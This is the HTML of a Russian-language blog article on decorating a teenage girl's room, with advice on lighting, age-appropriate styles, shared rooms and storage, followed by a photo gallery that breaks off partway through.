<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlja-devochki-podrostka7.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24725" title="Komnata dlja devochki podrostka7" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlja-devochki-podrostka7-600x450.jpg" alt="Komnata-dlja-devochki-podrostka7" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlja-devochki-podrostka7-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlja-devochki-podrostka7.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-17">Освещение</span></h2>
<p>Это важная деталь любого интерьера, в подростковой комнате для девочки должно быть достаточно солнечного и электрического света для комфортной работы и времяпрепровождения. Хорошее освещение позволяет зрительно увеличить небольшое пространство.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Foto-50-Komnata-devochki-podrostka-630x420.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24727" title="Foto-50-Komnata-devochki-podrostka-630x420" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Foto-50-Komnata-devochki-podrostka-630x420-600x400.jpg" alt="Foto-50-Komnata-devochki-podrostka-630x420" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Foto-50-Komnata-devochki-podrostka-630x420-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Foto-50-Komnata-devochki-podrostka-630x420.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>В центральной зоне комнаты можно повесить люстру и дополнить её бра или торшерами. В спальне не должно быть слишком много света, поэтому в этой зоне достаточно настенных светильников. А вот рабочий стол должен быть освещён очень хорошо, чтобы не портить зрение за уроками или во время кропотливой работы с рукоделием.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_devochki_podrostka_5.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24733" title="komnata_devochki_podrostka_5" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_devochki_podrostka_5-600x442.jpg" alt="komnata_devochki_podrostka_5" width="600" height="442" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_devochki_podrostka_5-600x442.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_devochki_podrostka_5.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-18">Интерьер в зависимости от возраста</span></h2>
<p>Девочки подростки разные, интересы в 12 и 16 лет очень отличаются, поэтому возраст обязательно стоит учитывать при оформлении интерьера детской.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/b432d097336da2188c47be9e4bd5f175.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24732" title="b432d097336da2188c47be9e4bd5f175" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/b432d097336da2188c47be9e4bd5f175-600x440.jpg" alt="b432d097336da2188c47be9e4bd5f175" width="600" height="440" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/b432d097336da2188c47be9e4bd5f175-600x440.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/b432d097336da2188c47be9e4bd5f175.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="10-12">10-12 лет</span></h3>
<p>Девочка ещё почти ребёнок, однако ей уже хочется казаться старше, пусть её всё ещё занимают мультики, куклы и компьютерные игры. Конечно, использование в интерьере комнаты для девочки изображений героев комиксов и мультиков уже слишком по-детски, однако нежная цветовая гамма и различные узоры будут уместны. Для декора стен можно подобрать белые, молочные, нежно-сиреневые или светло-розовые обои, украсив их цветочными аппликациями, бабочками, растительными орнаментами или природными пейзажами.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/1706432-1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24731" title="1706432-1" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/1706432-1-600x343.jpg" alt="1706432-1" width="600" height="343" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/1706432-1-600x343.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/1706432-1.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Поскольку девочка ходит в школу, особое внимание стоит уделить письменному столу. Он должен быть достаточно большим и удобным, хорошо освещённым. Рядом хорошо разместить открытый стеллаж, а если девочка ещё играет в куклы, для них стоит выделить дополнительное место.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/detskaya-komnata-lilovyj-sad-4-1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24729" title="detskaya-komnata-lilovyj-sad-4-1" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/detskaya-komnata-lilovyj-sad-4-1-600x424.jpg" alt="detskaya-komnata-lilovyj-sad-4-1" width="600" height="424" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/detskaya-komnata-lilovyj-sad-4-1-600x424.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/detskaya-komnata-lilovyj-sad-4-1.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Наличие удобного дивана решит проблему размещения гостей, также мягкий уголок станет уютным местом для отдыха после школы, чтения книг. Интерьер дополнит яркий ковёр, он особенно хорошо смотрится на нейтральном фоне пола и стен. Как будет выглядеть интерьер комнаты для девочки подростка 12 лет можно видеть на фото далее.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/d8bc958f737d0.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24728" title="d8bc958f737d0" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/d8bc958f737d0-600x434.jpg" alt="d8bc958f737d0" width="600" height="434" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/d8bc958f737d0-600x434.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/d8bc958f737d0.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="14-16">14-16 лет</span></h3>
<p>В 14-16 лет девочка подросток уже считается взрослой, поэтому интерьер детской комнаты должен соответствовать. В этом возрасте большое внимание уделяется учёбе, поскольку остаётся совсем немного времени для поступления в университет, также девочка уже может подрабатывать в каникулы на карманные расходы.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/67535_0.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24730" title="67535_0" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/67535_0-600x459.jpg" alt="67535_0" width="600" height="459" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/67535_0-600x459.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/67535_0.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Интерьер комнаты может быть более строгим и сдержанным, однако лучше обсудить все мелочи дизайна вместе с девочкой, она достаточно взрослая, чтобы самостоятельно решать подобные вопросы. Для творческих натур хороши необычные стили, например, Париж, рок, Нью-Йорк. Для более серьёзных и целеустремлённых натур больше подходит минимализм, хай-тек или лофт.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Contemporary-Girl-Bedroom-with-Colorful-Carpet.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24735" title="Contemporary-Girl-Bedroom-with-Colorful-Carpet" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Contemporary-Girl-Bedroom-with-Colorful-Carpet-600x884.jpg" alt="Contemporary-Girl-Bedroom-with-Colorful-Carpet" width="600" height="884" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Contemporary-Girl-Bedroom-with-Colorful-Carpet-600x884.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Contemporary-Girl-Bedroom-with-Colorful-Carpet.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Основными зонами являются спальня, рабочее пространство со всем необходимым и мягкий уголок, где можно собраться с подругами. Какой дизайн комнаты выбрать для девочки подростка старше 13-14 лет можно посмотреть на подборке фото далее.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Pink-Theme-for-Girl-Bedroom.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24739" title="Pink-Theme-for-Girl-Bedroom" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Pink-Theme-for-Girl-Bedroom-600x400.jpg" alt="Pink-Theme-for-Girl-Bedroom" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Pink-Theme-for-Girl-Bedroom-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Pink-Theme-for-Girl-Bedroom.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-19">Две девочки в одной комнате</span></h2>
<p>К интерьеру детской комнаты для двоих девочек подростков примерно одного возраста стоит подходить особенно тщательно. В это время сёстры скорее соперницы чем подруги, поэтому не должно быть ни малейшего повода для ссоры. Так, примеры гармоничного дизайна комнаты для двух девочек 14 лет представлены на фото ниже.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Red-Girl-Bedroom-Theme.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24738" title="Red-Girl-Bedroom-Theme" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Red-Girl-Bedroom-Theme-600x450.jpg" alt="Red-Girl-Bedroom-Theme" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Red-Girl-Bedroom-Theme-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Red-Girl-Bedroom-Theme.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-20">Спальня</span></h3>
<p>Если комната очень маленькая, можно обойтись двухэтажной кроватью или раскладным диваном на двоих. В помещениях чуть больше вполне уместны кровати-чердаки, тогда под ними без труда поместятся шкафчики, небольшой диван, пуфы или даже рабочие столы с мини-стеллажами для книг. При том кровати-чердаки даже лучше, поскольку позволяют избегать споров за место наверху.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/2015-Girl-Bedroom-Theme-and-Decor.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24737" title="2015-Girl-Bedroom-Theme-and-Decor" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/2015-Girl-Bedroom-Theme-and-Decor-600x379.jpg" alt="2015-Girl-Bedroom-Theme-and-Decor" width="600" height="379" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/2015-Girl-Bedroom-Theme-and-Decor-600x379.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/2015-Girl-Bedroom-Theme-and-Decor.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-21">Рабочее место</span></h3>
<p>В дизайне комнаты для девочек подростков обязательно нужно уделить внимание рабочей зоне. Идеальный вариант — два отдельных письменных стола со своим освещением и дополнительными полками. Если комната маленькая, можно выбрать один длинный стол на двоих.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/teenage-girl-room-84-thumb-700x583-3557-thumb-940xauto-3631.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24740" title="teenage-girl-room-84-thumb-700x583-3557-thumb-940xauto-3631" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/teenage-girl-room-84-thumb-700x583-3557-thumb-940xauto-3631-600x499.jpg" alt="teenage-girl-room-84-thumb-700x583-3557-thumb-940xauto-3631" width="600" height="499" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/teenage-girl-room-84-thumb-700x583-3557-thumb-940xauto-3631-600x499.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/teenage-girl-room-84-thumb-700x583-3557-thumb-940xauto-3631.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Лучшее место для рабочих столов находится ближе к окну или прямо напротив него. Навесные полки для книг и тетрадей позволят сэкономить место. Также не стоит забывать о хороших настольных лампах для каждой.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Decorative-Wall-Theme-for-Girl-Bedroom.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24734" title="Decorative-Wall-Theme-for-Girl-Bedroom" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Decorative-Wall-Theme-for-Girl-Bedroom-600x519.jpg" alt="Decorative-Wall-Theme-for-Girl-Bedroom" width="600" height="519" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Decorative-Wall-Theme-for-Girl-Bedroom-600x519.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Decorative-Wall-Theme-for-Girl-Bedroom.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-22">Хранение вещей</span></h3>
<p>Постельное бельё хранится в выдвижных ящиках под кроватями или в диване, но для одежды потребуется полноценный шкаф-купе, поделённый пополам, либо компактный угловой шкафчик, если комната девочек подростков слишком мала.</p>
<blockquote><p><strong>Важно!</strong> Чтобы шкаф не занимал место в интерьере небольшой комнаты девочки подростка 14-16 лет, его можно монтировать в нишу или вынести за пределы комнаты в просторную прихожую.</p></blockquote>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Beauty-and-Glamour-Theme-for-Girl-Bedroom.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24736" title="Beauty-and-Glamour-Theme-for-Girl-Bedroom" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Beauty-and-Glamour-Theme-for-Girl-Bedroom-600x900.jpg" alt="Beauty-and-Glamour-Theme-for-Girl-Bedroom" width="600" height="900" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Beauty-and-Glamour-Theme-for-Girl-Bedroom-600x900.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Beauty-and-Glamour-Theme-for-Girl-Bedroom.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-23">Полезные советы</span></h2>
<p>Интерьер для девочки подростка явно не вечен, а дети не очень-то любят уборку, стоит учесть несколько нюансов:</p>
<ul>
<li>Чехлы для мягкой мебели. Подростки часто имеют дурную привычку есть прямо на диване, чехол способен спасти ситуацию — его проще чистить в отличие от обивки.</li>
<li>Нейтральная отделка. Чем проще отделка стен и пола, тем легче дополнить интерьер по мере взросления девочки подростка. Достаточно сменить текстиль и декор.</li>
<li>Место для плакатов. Наверняка вы в 14-16 лет бфли поклонниками разных актёров и музыкантов, вешая плакаты на стену. Современные подростки в этом плане мало отличаются, лучше заранее выделить место на стене под постеры. Это может быть и простая доска, такое решение спасёт обои от скотча и канцелярских кнопок.</li>
</ul>
<p>Не стоит забывать о системе хранения. Подростки редко заботятся о порядке, система хранения должна быть удобной. Открытые полки и наборы ящиков с контейнерами позволят легко поддерживать порядок без особых усилий.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Beauty-and-Glamour-Theme-for-Girl-Bedroom.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24736" title="Beauty-and-Glamour-Theme-for-Girl-Bedroom" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Beauty-and-Glamour-Theme-for-Girl-Bedroom-600x900.jpg" alt="Beauty-and-Glamour-Theme-for-Girl-Bedroom" width="600" height="900" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Beauty-and-Glamour-Theme-for-Girl-Bedroom-600x900.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Beauty-and-Glamour-Theme-for-Girl-Bedroom.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Итак, создать красивый интерьер в комнате для девочки подростка не так просто на первый взгляд. Чтобы девочке всё пришлось по нраву, стоит привлечь её к процессу работы над дизайном собственной комнаты. Так, найдя компромисс между желаниями подростка и практичностью, можно получить стильный дизайн, устраивающий всех.</p>
<p>https://www.youtube.com/watch?v=4eiV6b-yjD0</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/zonirovanie-pozvolyaet-vizualno-uvelichit-prostran-600x450.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24742" title="zonirovanie-pozvolyaet-vizualno-uvelichit-prostran-600x450" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/zonirovanie-pozvolyaet-vizualno-uvelichit-prostran-600x450-600x450.jpg" alt="zonirovanie-pozvolyaet-vizualno-uvelichit-prostran-600x450" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/zonirovanie-pozvolyaet-vizualno-uvelichit-prostran-600x450-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/zonirovanie-pozvolyaet-vizualno-uvelichit-prostran-600x450.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a> <a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/dsc00374.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24743" title="dsc00374" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/dsc00374-600x400.jpg" alt="dsc00374" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/dsc00374-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/dsc00374.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a> <a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/top_425.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24744" title="top_425" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/top_425-600x399.jpg" alt="top_425" width="600" height="399" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/top_425-600x399.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/top_425.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a> <a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/kak-ukrasit-komnatu-devochki-podrostka-25-1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24745" title="kak-ukrasit-komnatu-devochki-podrostka-25" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/kak-ukrasit-komnatu-devochki-podrostka-25-1-600x450.jpg" alt="kak-ukrasit-komnatu-devochki-podrostka-25-1" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/kak-ukrasit-komnatu-devochki-podrostka-25-1-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/kak-ukrasit-komnatu-devochki-podrostka-25-1.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a> <a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/dizain-detskoi-komnaty.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24746" title="dizain-detskoi-komnaty" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/dizain-detskoi-komnaty-600x400.jpg" alt="dizain-detskoi-komnaty" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/dizain-detskoi-komnaty-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/dizain-detskoi-komnaty.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a> <a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/kovry_v_detskuyu_komnatu_dlya_devochki.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24747" title="kovry_v_detskuyu_komnatu_dlya_devochki" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/kovry_v_detskuyu_komnatu_dlya_devochki-600x433.jpg" alt="kovry_v_detskuyu_komnatu_dlya_devochki" width="600" height="433" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/kovry_v_detskuyu_komnatu_dlya_devochki-600x433.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/kovry_v_detskuyu_komnatu_dlya_devochki.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a> <a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/dizajn-s-yaponskimi-notami.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24748" title="dizajn-s-yaponskimi-notami" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/dizajn-s-yaponskimi-notami-600x400.jpg" alt="dizajn-s-yaponskimi-notami" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/dizajn-s-yaponskimi-notami-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/dizajn-s-yaponskimi-notami.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-24">Фотогалерея</span></h2>
<div id='gallery-1' class='gallery galleryid-12247 gallery-columns-5 gallery-size-thumbnail'>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/digest91-teen-girl-room-in-modern-style1-2.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/digest91-teen-girl-room-in-modern-style1-2-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="digest91-teen-girl-room-in-modern-style1-2" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/Elegant-black-hooded-chandelier_monochrome-checkered-pillow_white-wooden-dressing-table-with-mirror_black-dotted-white-comfy-sofa-775x517.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Elegant-black-hooded-chandelier_monochrome-checkered-pillow_white-wooden-dressing-table-with-mirror_black-dotted-white-comfy-sofa-775x517-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="Elegant-black-hooded-chandelier_monochrome-checkered-pillow_white-wooden-dressing-table-with-mirror_black-dotted-white-comfy-sofa-775x517" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/Шинуазри-в-интерьере-комнаты-двух-девочек-подростков.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Шинуазри-в-интерьере-комнаты-двух-девочек-подростков-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="-в-интерьере-комнаты-двух-девочек-подростков" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/girls_room_006-1.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/girls_room_006-1-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="girls_room_006-1" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/54657657657.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/54657657657-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="54657657657" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/gencodasi4-7069.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/gencodasi4-7069-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="gencodasi4-7069" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/22_min.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/22_min-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="22_min" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/tryutiyt.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/tryutiyt-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="tryutiyt" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/4ew5t4e5te465.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/4ew5t4e5te465-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="4ew5t4e5te465" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/tuiyiyuiyi.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/tuiyiyuiyi-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="tuiyiyuiyi" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/456yttyutyu.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/456yttyutyu-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="456yttyutyu" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/65778768768.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/65778768768-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="65778768768" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/6tyuyt.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/6tyuyt-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="6tyuyt" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/35667657.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/35667657-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="35667657" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/657u7yt6i.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/657u7yt6i-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="657u7yt6i" aria-describedby="gallery-1-24763" /></a>
			</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-24763'>
				Colorful playroom interior. 3d render.
				</dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/e5t4ey5y6.jpeg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/e5t4ey5y6-120x120.jpeg" class="attachment-thumbnail size-thumbnail" alt="e5t4ey5y6" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/ryrty5665.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/ryrty5665-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="ryrty5665" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/989879.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/989879-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="989879" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/32243243.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/32243243-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="32243243" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/56576765.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/56576765-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="56576765" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/67876878.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/67876878-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="67876878" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
